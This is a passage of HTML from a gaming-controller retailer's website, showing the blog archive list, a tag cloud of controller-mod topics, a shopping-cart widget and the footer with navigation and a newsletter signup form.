                <a title="Archive May 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-05">
                    May 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-04">
                    April 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2018"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2018-10">
                    October 2018                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2018"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2018-09">
                    September 2018                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2018"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2018-08">
                    August 2018                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-10">
                    October 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-09">
                    September 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-08">
                    August 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-07">
                    July 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-06">
                    June 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-05">
                    May 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-04">
                    April 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-03">
                    March 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-02">
                    February 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-01">
                    January 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-12">
                    December 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-11">
                    November 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-10">
                    October 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-09">
                    September 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-08">
                    August 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-07">
                    July 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-06">
                    June 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-05">
                    May 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-04">
                    April 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-03">
                    March 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-02">
                    February 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-01">
                    January 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-12">
                    December 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-11">
                    November 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-10">
                    October 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-09">
                    September 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-08">
                    August 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-07">
                    July 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-06">
                    June 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-05">
                    May 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-04">
                    April 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-03">
                    March 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-02">
                    February 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-01">
                    January 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-12">
                    December 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-11">
                    November 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-10">
                    October 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-09">
                    September 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-08">
                    August 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-07">
                    July 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-06">
                    June 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-05">
                    May 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-04">
                    April 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-03">
                    March 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-02">
                    February 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-01">
                    January 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-12">
                    December 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-11">
                    November 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-10">
                    October 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-09">
                    September 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-08">
                    August 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-07">
                    July 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-06">
                    June 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-05">
                    May 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-04">
                    April 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-03">
                    March 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-02">
                    February 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-01">
                    January 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-12">
                    December 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-11">
                    November 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-10">
                    October 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-09">
                    September 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-08">
                    August 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-07">
                    July 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-06">
                    June 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-05">
                    May 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-04">
                    April 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-03">
                    March 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-02">
                    February 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-01">
                    January 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-12">
                    December 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-11">
                    November 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-10">
                    October 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-09">
                    September 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-08">
                    August 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-07">
                    July 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-06">
                    June 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-05">
                    May 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-04">
                    April 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-03">
                    March 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-02">
                    February 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-01">
                    January 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-12">
                    December 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-11">
                    November 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-10">
                    October 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-09">
                    September 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-08">
                    August 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-07">
                    July 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-06">
                    June 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-05">
                    May 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2009"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2009-11">
                    November 2009                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2009"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2009-07">
                    July 2009                </a>
            </div>

            </div>
</div>

<div class="widget block block-tagclaud" data-bind="scope: 'tagclaud'">
    <div class="block-title">
        <strong>Tags</strong>
    </div>

    <div class="tagclaud-hld">
                    <span class="largest">
            <a href="https://www.evilcontrollers.com/blog/tag/modded-controllers" title="Modded Controllers">
                Modded Controllers            </a>
        </span>
                    <span class="large">
            <a href="https://www.evilcontrollers.com/blog/tag/ps3" title="ps3">
                ps3            </a>
        </span>
                    <span class="large">
            <a href="https://www.evilcontrollers.com/blog/tag/rapid-fire" title="rapid fire">
                rapid fire            </a>
        </span>
                    <span class="large">
            <a href="https://www.evilcontrollers.com/blog/tag/360u360" title="360">
                360            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/xbox-one-2" title="xbox one">
                xbox one            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/xbox" title="xbox">
                xbox            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/ps4" title="PS4">
                PS4            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/dlc" title="DLC">
                DLC            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/evil-controllers" title="Evil Controllers">
                Evil Controllers            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/modded-ps3-controller" title="modded PS3 Controller">
                modded PS3 Controller            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/modded-controller" title="modded controller">
                modded controller            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/modded-360-controllers" title="modded 360 controllers">
                modded 360 controllers            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/xbox-360" title="XBOX 360">
                XBOX 360            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/custom-controller" title="custom controller">
                custom controller            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/controller-mods-2" title="controller mods">
                controller mods            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/adjustable-rapid-fire" title="adjustable rapid fire">
                adjustable rapid fire            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/360-modded-controllers" title="360 modded controllers">
                360 modded controllers            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/call-of-duty" title="call of duty">
                call of duty            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/modded" title="modded">
                modded            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/modded-360-controller" title="modded 360 controller">
                modded 360 controller            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/stealth-adjustable" title="Stealth Adjustable">
                Stealth Adjustable            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/mods" title="Mods">
                Mods            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/modern-warfare-3" title="Modern Warfare 3">
                Modern Warfare 3            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/custom-controllers" title="custom controllers">
                custom controllers            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/gears-of-war-3" title="gears of war 3">
                gears of war 3            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/auto-burst" title="Auto Burst">
                Auto Burst            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/controller" title="controller">
                controller            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/custom-xbox-360-controller" title="custom xbox 360 controller">
                custom xbox 360 controller            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/jitter-mod" title="jitter mod">
                jitter mod            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/battlefield-3" title="battlefield 3">
                battlefield 3            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/xbox-live" title="Xbox Live">
                Xbox Live            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/halo-4" title="Halo 4">
                Halo 4            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/fast-reload" title="fast reload">
                fast reload            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/custom-ps3-controller" title="custom ps3 controller">
                custom ps3 controller            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/gaming" title="gaming">
                gaming            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/custom-playstation-3-controller" title="Custom PlayStation 3 controller">
                Custom PlayStation 3 controller            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/modded-ps3-controllers" title="modded ps3 controllers">
                modded ps3 controllers            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/games-2" title="games">
                games            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/microsoft" title="microsoft">
                microsoft            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/playstation-4" title="playstation 4">
                playstation 4            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/sony" title="sony">
                sony            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/new-dlc" title="new dlc">
                new dlc            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/ps5" title="PS5">
                PS5            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/sale" title="sale">
                sale            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/pc" title="pc">
                pc            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/ps3-controllers" title="PS3 controllers">
                PS3 controllers            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/calibur11" title="Calibur11">
                Calibur11            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/360-controllers" title="360 controllers">
                360 controllers            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/gears-of-war" title="Gears of War">
                Gears of War            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/gamer-news-2" title="gamer news">
                gamer news            </a>
        </span>
        </div>
</div>
</div></div></div></section><div class="page-bottom"><div class="content">
    


<div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading">
<div class="mfp-bg mfp-ready"></div>
<div class="preloader"></div>
</div>
</div></div>
	<a href="" class="scroll-to-top"><i class="pe-7s-angle-up"></i></a>
	




<div class="mfp-loading-fullscreen" id="mgs-ajax-loading" style="display: none;"></div>







			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />

        
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>


<div data-bind="scope: 'ajaxcart_content'" data-block="footer_minicart">
    <div class="cart-footer" id="fixed-cart-footer" data-bind="css: { empty: !!cartSidebar().summary_count == false }" style="display:none;">
        <div class="cart-qty" id="footer-cart-trigger" data-bind="click: toggleFooterSidebar.bind(this)">
            <!-- ko if: cartSidebar().summary_count -->
                <span class="number"><!-- ko text: cartSidebar().summary_count --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: cartSidebar().summary_count -->
                <span class="number">0</span>
            <!-- /ko -->
            <!-- ko i18n:'item(s) in your cart' --><!-- /ko -->
        </div>
        <div id="footer-mini-cart" class="fixed-mini-cart" style="display:none;">
            <!-- ko ifnot: cartSidebar().summary_count -->
                <strong class="subtitle empty">
                    <!-- ko i18n: 'You have no items in your shopping cart.' --><!-- /ko -->
                </strong>
            <!-- /ko -->
            <div class="fixed-cart-col cart-items" id="footer-cart-list" data-bind="css: { empty: !!cartSidebar().summary_count == false }">
                <div class="cart-items-inner">
                <!-- ko foreach: { data: cartSidebar().items, as: 'item' } -->
                    <!-- ko template: 'MGS_AjaxCart/ajaxcart/cart_items' --><!-- /ko -->
                <!-- /ko -->
                </div>
            </div>
            <div class="fixed-cart-col fixed-cart-summary" data-bind="css: { empty: !!cartSidebar().summary_count == false }">
            <!-- ko template: 'MGS_AjaxCart/ajaxcart/summary' --><!-- /ko -->
            </div>
            <!-- ko if: cartSidebar().possible_onepage_checkout -->
            <div class="fixed-cart-col fixed-cart-actions" data-bind="css: { empty: !!cartSidebar().summary_count == false }">
                <div class="primary">
                    <button
                            id="footer-cart-btn-checkout"
                            type="button"
                            class="action primary checkout"
                            data-bind="attr: {title: $t('Proceed to Checkout')}">
                        <!-- ko i18n: 'Proceed to Checkout' --><!-- /ko -->
                    </button>
                    <div data-bind="html: cartSidebar().extra_actions"></div>
                </div>
            </div>
            <!-- /ko -->
        </div>
    </div>
    
</div>
</div></main><footer class="footer footer1">
    


    <div class="footer-content">
    <div class="footer-inner-wrap">
        <div id="footer-grid-01" class="w-layout-layout footer-columns wf-layout-layout">
            <div id="footer-grid-02" class="w-layout-cell logo-cell">
                <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/wysiwyg/evil-gaming.png"   loading="lazy" alt="" class="image"/><noscript>
                    <img src="https://www.evilcontrollers.com/media/wysiwyg/evil-gaming.png"    loading="lazy" alt="" class="image"  />
                </noscript>
            </div>
            <div id="footer-grid-03" class="w-layout-cell shop-cell">
                <div class="footer-section-header">Shop</div>
                <a href="/controller-creator" class="footer-link w-inline-block">
                    <div class="footer-link-text">Create</div>
                </a>
                <a href="/custom-xbox-series-x-controller-creator" class="footer-link w-inline-block">
                    <div class="footer-link-text">xbox/pc</div>
                </a>
                <a href="/custom-ps5-controller-creator" class="footer-link w-inline-block">
                    <div class="footer-link-text">playstation/pc</div>
                </a>
                <a href="/store?cat=253" class="footer-link w-inline-block">
                    <div class="footer-link-text">accessible</div>
                </a>
                <a href="/store" class="footer-link w-inline-block">
                    <div class="footer-link-text">store</div>
                </a>
   <a href="/corporate-orders" class="footer-link w-inline-block">
                    <div class="footer-link-text">corporate orders</div>
                </a>
            </div>
            <div id="footer-grid-04" class="w-layout-cell company-cell">
                <div class="footer-section-header">Company</div>
                <a href="/accessible-gaming" class="footer-link w-inline-block">
                    <div class="footer-link-text">about</div>
                </a>
                <a href="/accessible-gaming" class="footer-link w-inline-block">
                    <div class="footer-link-text">accessible gaming</div>
                </a>
                <a href="/reviews" class="footer-link w-inline-block">
                    <div class="footer-link-text">reviews</div>
                </a>
                <a href="/blog" class="footer-link w-inline-block">
                    <div class="footer-link-text">blog</div>
                </a>
                <a href="/copyright-policy" class="footer-link w-inline-block">
                    <div class="footer-link-text">copyright policy</div>
                </a>
                <a href="/terms-of-use" class="footer-link w-inline-block">
                    <div class="footer-link-text">terms</div>
                </a>
            </div>
            <div id="footer-grid-05" class="w-layout-cell support-cell">
                <div class="footer-section-header">Support</div>
                <a href="/contact-support" class="footer-link w-inline-block">
                    <div class="footer-link-text">customer support</div>
                </a>
                <a href="/instructions" class="footer-link w-inline-block">
                    <div class="footer-link-text">user manuals</div>
                </a>
                <a href="/mods" class="footer-link w-inline-block">
                    <div class="footer-link-text">mods</div>
                </a>
                <a href="/return-policy" class="footer-link w-inline-block">
                    <div class="footer-link-text">returns &amp; repairs</div>
                </a>
                <a href="/order_tracking" class="footer-link w-inline-block">
                    <div class="footer-link-text">order tracking</div>
                </a>
                <a href="/warranty-information" class="footer-link w-inline-block">
                    <div class="footer-link-text">warranty</div>
                </a>
                <a href="/faq" class="footer-link w-inline-block">
                    <div class="footer-link-text">faq</div>
                </a>
            </div>
            <div id="footer-grid-06" class="w-layout-cell empty-col"></div>
            <div id="footer-grid-07" class="w-layout-cell signup-cell">
                
<div class="footer-section-header">Sign up for deals &amp; news</div>
<div class="w-form">
    <form id="evil-signup" class="form"
          novalidate
          action="https://www.evilcontrollers.com/newsletter/subscriber/new/"
          method="post"
          data-mage-init='{"validation": {"errorClass": "mage-error"}}'>
        <input type="email" class="email-input w-input"
               maxlength="256" name="email" id="email"
               data-name="Email" placeholder="Email Address"
               data-mage-init='{"mage/trim-input":{}}'
               data-validate="{required:true, 'validate-email':true}">
        <input type="submit" value="Sign up"
               data-wait="Please wait..."
               title="Subscribe"
               aria-label="Subscribe"
               class="signup-btn w-button">
    </form>
</div>




                <div class="social-block">
                    <div class="footer-section-header">connect with us</div>
                    <div class="social-wrap">
                        <a href="https://facebook.com/evilcontrollers" class="social-link w-inline-block">
                            <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/wysiwyg/facebook.png"   width="13" alt="Facebook"/><noscript>
                    <img src="https://www.evilcontrollers.com/media/wysiwyg/facebook.png"    width="13" alt="Facebook"  />
                </noscript></a>
                        <a href="https://twitter.com/@evilcontrollers" class="social-link w-inline-block">
                            <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/wysiwyg/social-x.png"   width="22" alt="X formerly Twitter"/><noscript>
                    <img src="https://www.evilcontrollers.com/media/wysiwyg/social-x.png"    width="22" alt="X formerly Twitter"  />
                </noscript></a>
                        <a href="https://instagram.com/evilcontrollers" class="social-link w-inline-block">
